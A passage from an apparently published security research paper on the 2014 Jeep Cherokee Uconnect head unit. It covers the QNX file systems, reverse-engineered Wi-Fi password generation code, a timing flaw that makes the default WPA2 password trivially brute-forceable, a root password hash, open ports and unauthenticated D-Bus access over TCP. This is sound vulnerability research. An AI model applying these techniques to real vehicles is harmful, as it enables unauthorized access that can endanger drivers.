- **MMC**: The Multimedia Card (MMC) portion is mounted at /fs/mmc0/ and is used for system data. This is the only large area of the Uconnect system that can be made writable, which we will subsequently use as a place to store files during exploitation.

### <span id="page-20-0"></span>*IFS*

As stated above, the IFS is used to house the system binaries and configuration files necessary to run the QNX operation system on the Uconnect head unit. The file system can be examined by looking at files in the ISO obtained from Chrysler to see what files would be affected during an update process. For example, examining 'manifest' in the main directory of the unpackaged ISO reveals that the IFS is located within a file named 'ifs-cmc.bin'.

```
ifs =
{
name = "ifs installer.",
installer = "ifs",data = "ifs-cmc.bin",},
```
If we want to look at the IFS without having a Uconnect system, the 'swdl.bin' needs to be mounted in a QNX virtual machine since it is a non-standard IFS image. It contains all the system executables required for the update process. The 'swdl.bin' file can be found in the 'swdl/usr/share' directory.

For example, to dump the IFS on QNX (or a QNX virtual machine in our case), you can run something similar to the following command:

### memifs2 -q -d /fs/usb0/usr/share/swdl.bin /

The result is being able to examine a root directory ("/") that is mounted read-only. This file system can be completely iterated by issuing the 'dumpifs' command. The output below is what was dumped from our IFS contained in the update ISO.





While the 'dumpifs' command does not appear to have everything one would associate with a complete operating system, such as '/etc/shadow', running grep on the binary shows that such files are most likely present. For example, if you search for 'root' there are several instances of the string, the most interesting two being:

root:x:0:a root:ug6HiWQAm947Y:::9b

A more thorough examination of the IFS can be done on a working head unit that has been jailbroken for remote access. We'll discuss jailbreaking the head unit later on in this document.

### <span id="page-22-0"></span>*ETFS*

ETFS implements a high-reliability file system for use with embedded solid-state memory devices, particularly NAND flash memory [20]. Obviously, there is no ETFS present on the ISO but it can be examined on a live Uconnect system. From our perspective there was not much interesting data on this file system, so we didn't push much further.

Example: /fs/etfs/usr/var/sdars/channelart/I00549T00.png

### <span id="page-22-1"></span>*MMC*

The MMC file system contained some of the most interesting items when investigating the ISO and Uconnect system. It was especially interesting since it can be mounted as readwrite, meaning that if there was something of interest, say a boot-up script or network service, we could enable them or alter their contents. For example, we found items such as 'sshd', 'boot.sh', and 'runafterupdate.sh'.

The install script, 'mmc.lua', copies '/usr/share/MMC\_IFS\_EXTENSION' from the ISO to '/fs/mmc0/app'.

### <span id="page-22-2"></span>*PPS*

There are many interesting services running on the QNX system, but explaining them all is beyond the scope of this document. One important service is the Persistent Publish/Subscribe (PPS) service. It has several files of interest to us in its respective directories. Most notable are the files listed below:

/pps/can/vehctl

```
/pps/can/tester
/pps/can/can_c
/pps/can/send
/pps/can/comfortctl
```
These files are essentially places to write data so that other processes can use them as input. Think of them as UNIX pipes with some data handling capabilities to aid in the parsing of data structures. There is a well-defined API to interact with PPS files. Consider the following data stored in a PPS file:

```
@gps
city::Ottawa
speed:n:65.412
position:json:{"latitude":45.6512,"longitude":-75.9041}
```
To extract this data, you might use code seen below:

```
const char *city;
double lat, lon, speed;
pps decoder t decoder;
pps decoder initialize(&decoder, NULL);
pps decoder parse pps str(&decoder, buffer);
pps_decoder_push(&decoder, NULL);
pps decoder get double(&decoder, "speed", &speed);
pps decoder get string(&decoder, "city", &city);
pps decoder push(&decoder, "position");
pps decoder get double(&decoder, "latitude", &lat);
pps_decoder_get_double(&decoder, "longitude", &lon);
pps_decoder_pop(&decoder);
pps_decoder_pop(&decoder);
if ( pps decoder status(&decoder, false) == PPS DECODER OK ) {
 . . .
}
pps decoder cleanup(&decoder);
```
The following is a real-world example from a live Uconnect system:

```
# cat send 
[n]@send
DR MM Lat::1528099482
DR MM Long::1073751823
GPS_Lat::1528099482
GPS_Long::1073751823
HU_CMP::0
NAVPrsnt::1
RADIO_W_GYRO::1
```
Despite there being PPS files in a subdirectory called 'can\_c', writing to these files did not appear to create CAN messages that we could witness with our sniffer. In other words, these PPS files just provide insight into how processes communicate without any direct communication access to the CAN bus.

We originally hoped we'd be able to use these PPS files to send arbitrary CAN messages, but this proved to be non-viable for long enough that we moved our efforts elsewhere. That's not to say it is impossible to use these files along with the PPS subsystem to send arbitrary CAN messages, we just thought we could find a better methods for our desired results.

### <span id="page-24-0"></span>**Wi-Fi**

The 2014 Jeep Cherokee has the option for in-car Wi-Fi, which is a hotspot that is only accessible after paying for the service on the web or through the Uconnect system. Later in the document, we will discuss a vulnerability in the Wi-Fi hotspot but remember that it would only be exploitable if the owner had enabled and paid for the functionality.

### <span id="page-24-1"></span>*Encryption*

The default Wi-Fi encryption method is WPA2 with a randomly generated password containing at least 8 alphanumeric characters. Due to the current strength of WPA2 and the number of possible passwords, this is a pretty secure setup, which begs the question, how does an attacker gain access to this network?

One of the easier, but less likely possibilities, is that the user has chosen WEP or no encryption at all, both of which are available options. In either case, the attacker would have very little problem gaining access to the wireless access point by either cracking the WEP password [20] or just joining the access point.

Another attack scenario exists if the attacker has already compromised a device connecting to the Wi-Fi hotspot in the car, such as a laptop computer or mobile phone. The fact the owner is paying for this service means that they probably have a phone or other device that they are regularly connecting to the wireless network. In this case, if the attacker can gain access to one of these devices, they will already be connected to the car's wireless network. Unfortunately, we feel that this scenario has too many prerequisites to be l33t.

However, as we'll see, even in the case where the user has the default WPA2 setting, it is still possible for the attacker to access the network, and it may be quite easy. Disassembling the 'WifiSvc' binary from the OMAP chip (which can be acquired by dumping the binary from a live QNX instance), one can identify the algorithm used to construct the random password. This algorithm occurs in a function identified as WiFi.E:generateRandomAsciiKey(). As seen by disassembling, the algorithm consists of the following:

```
int convert byte to ascii letter(signed int c val)
{
   char v3; // r4@2
  if ( c val > 9 )
\left\{\begin{array}{c} \end{array}\right\}if ( c val > 35 )
       v3 = c val + 61;
      else
```

```
v3 = c val + 55;
   }
  else
 \{v3 = c val + 48;
  }
  return v3;
}
char *get password(){
        int c max = 12;int c min = 8;unsigned int t = time(NULL);
        srand (t);
        unsigned int len = (rand() % (c max - c min + 1)) + c min;
        char *password = malloc(len);
        int v9 = 0;
         do{ 
               unsigned int v10 = rand();
                int v11 = convert byte to ascii letter(v10 % 62);
                password[v9] = v11;v9++;} while (len > v9);
return password;
```
It appears that the random password is purely a function of the epoch time (in seconds). It is hard to investigate exactly when this password is generated, but evidence below indicates that the time starts when the head unit first boots up.

Therefore, it may be possible to generate a password list which can be used to try to brute force a WPA2 encrypted connection to the wireless access point. Based on the year of the car, an attacker could attempt to guess when it would have first been turned on and try the appropriate set of password attempts.

Just for some reference, if we could guess what month a vehicle was first started, we'd have to *only* try around 15 million passwords. You could probably cut this in half if you consider cars probably aren't likely to be started in the middle of the night. We're not experts on the subject, but one source [22] indicates you can try 133,000 tries per second using offline cracking techniques. This means it would take you around 2 minutes per month. You could try an entire year in less than half an hour. In many scenarios, this is probably realistic although the estimate from [22] is probably overly optimistic.

But, due to a complex timing vulnerability, there appears to be another easier way to crack the password, although please note that we have only tried this against our head unit and so can't speak to how general this attack happens to be.

When the head unit starts up the very first time, it doesn't know what time it is. It has yet to get any signals from GPS or cellular connections. The file 'clock.lua' is responsible for setting the system time. In the function 'start()', the following code is found:

```
local rtcTime = getV850RealtimeClock()
local rtcValid = false
if rtcTime == nil or rtcTime.year == 65535 or rtcTime.month == 255 or 
rtcTime.day == 255 or rtcTime.hour == 255 or rtcTime.mi n == 255 or 
rtcTime.sec == 255 then
dbg.print("Clock: start -- V850 time not received or is set to factory 
defaults")
...
if rtcValid == false then
     dbg.print("Clock: start -- Unable to create the UTC time from V850")
    setProperty("timeFormat24", false)
    setProperty("enableClock", true)
    setProperty("gpsTime", true)
    setProperty("manualUtcOffset", 0)
    defTime = { } defTime.year = 2013
    defTime.month = 1defTime.day = 1 defTime.hour = 0
   defTime.min = 0defTime/sec = 0 defTime.isdst = false
     setSystemUTCTime(os.time(defTime))
     timeFormatOverride = false
     enableClockOverride = false
end
```
This seems to indicate that when the head unit cannot get the time, it sets the time to 00:00:00 Jan 1, 2013 GMT. The question is whether the correct time has been set yet when the 'WifiSvc' is generating the WPA2 password the first time it is started. From our single data point, the answer is no. If you take the WPA2 password that came on our Jeep, "**TtYMxfPhZxkp**" and brute force all the possible times to see which one would have generated that password, you arrive at the result that the password that came on our Jeep was generated at Epioch time 0x50e22720. This corresponds to Jan 01 2013 00:00:32 GMT. This indicates that, indeed, our head unit took 32 seconds from the time that 'clock.lua' set the time until 'WifiSvc' generated the password and that it did not find the correct time in those 32 seconds. Therefore, in this case, in reality, there are only a few dozen of possible passwords to try, and in all likelihood, only a handful of realistic possibilities. In other words, the password can be brute forced almost instantaneously.

### <span id="page-26-0"></span>*Open ports*

One of the more obvious methods of assessing the Wi-Fi hotspot was to port scan the default gateway and examine if there were any ports open. To our surprise, not only were there ports open, but there were several open. Below is a list of listening ports, according to netstat





Below are short descriptions of the services discovered via the port scan:

- 2011: NATP
- 2021: MontiorService. This service delivers debug/trace information from runtime system into file or over TCP/IP; offers additionally the possibility to send GCF message over TCP/IP to the SCP system
- 3128: 3proxy. This is a proxy service.
- 4400: HmiGateway
- 6010: Wicome
- 6020: SASService. This service realizes the server part of client-server based Speech API architecture
- 6667: D-BUS session bus
- 51500: 3proxy admin web server
- 65200**:** dev-mv2trace

With all of these services, many of which are proprietary, there is a good chance a vulnerability would be present that could allow remote exploitation.

After a bit of research, the most interesting open port appeared to be 6667, which is usually reserved for IRC. Obviously, this Wi-Fi hotspot couldn't have an IRC server running, right? After connecting to 6667 with a telnet client and hitting return a few times, we realized this wasn't an IRC server, but D-Bus [23] over IP, which is essentially an inter-process communication (IPC) and remote procedure call (RPC) mechanism used for communication between processes.

```
$ telnet 192.168.5.1 6667
Trying 192.168.5.1...
Connected to 192.168.5.1.
Escape character is '^]'.
a
ERROR "Unknown command"
```
# <span id="page-28-0"></span>**D-Bus Services**

The D-Bus message daemon on the Uconnect system is bound to port 6667 and, as described above, used for inter-process communications. The interactions between mechanisms looks something like this:



*Figure 13:<http://dbus.freedesktop.org/doc/diagram.png>*

#### <span id="page-28-1"></span>*Overview*

There are really only two buses worth mentioning: the system bus, to which mainly daemons and system services register, and the session bus which is reserved for user applications.

D-Bus can require authentication. On the Jeep head unit, the authentication is open to anonymous action, as shown below.

```
telnet 192.168.5.1 6667
Trying 192.168.5.1...
Connected to 192.168.5.1.
Escape character is '^]'.
AUTH ANONYMOUS
OK 4943a53752f52f82a9ea4e6e00000001
BEGIN
```
We wrote several scripts to interact with the D-Bus system using Python's D-Bus library, but one of the most useful tools used during the investigation was DFeet [24], which is an easy to use GUI for debugging D-Bus services.

One can use the DFeet tool to interact with the D-Bus service on the Jeep. In the screenshot below we are looking at the methods for the 'com.harman.service.SoftwareUpdate' service.

*Figure 14: DFeet output for com.harman.service.SoftwareUpdate*

D-feet connects and can list numerous services (called Bus Names). For example:

```
com.alcas.xlet.manager.AMS
com.harman.service.AppManager
com.harman.service.AudioCtrlSvc
…
```
Every service has an object path. For example 'com.harman.service.onOff' has Object Path of '/com/harman/service/onOff'. Additionally, each service has two interfaces: 'com.harman.Serviceipc' and 'org.freedesktop.DBus.Introspectable'. The Serviceipc interface has only one method that takes in a string parameter and returns a string, which represents the generic D-Bus interface.

These services can be called from DFeet. For example, you can click on 'com.harman.service.Control' and then '/com/harman/service/Control' and then 'Invoke' under 'Serviceipc', finally executing the following under parameters: "getServices", ""



*Figure 15: Invoking via DFeet*

The returned values can be seen in the output window (above), but we've listed a few below as well:



Examining and categorizing all the D-Bus services and method calls over TCP is an exercise left up to the reader, but we've found several that permit direct interaction with the head unit, such as adjusting the volume of the radio, accessing PPS data, and others that provide lower levels of access.

# <span id="page-31-0"></span>**Cellular**

The Harman Uconnect system in the 2014 Jeep Cherokee also contains the ability to communicate over Sprint's cellular network [25]. Most people refer to this method of communication generically as telematics. This telematics system is the backbone for the in-car Wi-Fi, real-time traffic updates, and many other aspects of remote connectivity.

The cellular connectivity is made possible by a Sierra Wireless AirPrime AR5550, which can be seen below.



*Figure 16: Sierra Wireless AirPrime AR5550 from a Harman Uconnect system*

From the markings on the casing you can see that it is powered by a Qualcomm 3G baseband chip and uses Sprint as the carrier. One can also develop and debug these systems using the Sierra Wireless Software Development Kit [26].

# <span id="page-32-0"></span>**CAN Connectivity**

We mentioned previously in this paper that the Uconnect system had the ability to interact with both the outside world, via Wi-Fi, Cellular, and Bluetooth and also with the CAN bus. While the ARM processor running on the Texas Instruments OMAP-DM3730 system on a chip does *not* have direct access to the CAN bus, there is another package on the board which does have that ability.

The processor responsible for interacting with the Interior High Speed CAN (CAN-IHS) and the primary CAN-C bus is a Renesas V850 processor, shown below.

